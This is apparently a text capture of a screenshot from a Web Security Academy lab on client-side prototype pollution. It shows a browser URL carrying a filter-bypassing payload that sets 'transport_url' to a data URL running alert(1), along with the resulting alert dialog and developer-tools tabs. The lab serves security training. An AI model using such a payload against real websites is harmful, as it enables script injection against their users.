 Lab: Client-side prototype pollu
Client-side prototype pollution
0a480036044c2ad9819cb1b40099002d.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
0a480036044c2ad9819cb1b40099002d.web-security-
academy.net dice
1
Aceptar
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights